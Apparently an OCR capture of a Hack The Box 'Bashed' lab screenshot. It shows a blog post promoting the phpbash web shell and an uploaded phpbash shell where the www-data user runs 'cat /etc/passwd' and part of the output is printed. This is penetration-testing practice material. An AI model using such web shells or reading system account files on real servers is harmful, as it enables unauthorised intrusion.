 Arrexel's Development Site - Mozilla Firefox
Hack The Box :: Bashed
Arrexel's Development S
phpbash exploit - Google
10.10.10.68/single.html
70%
6
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different
servers and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
Bē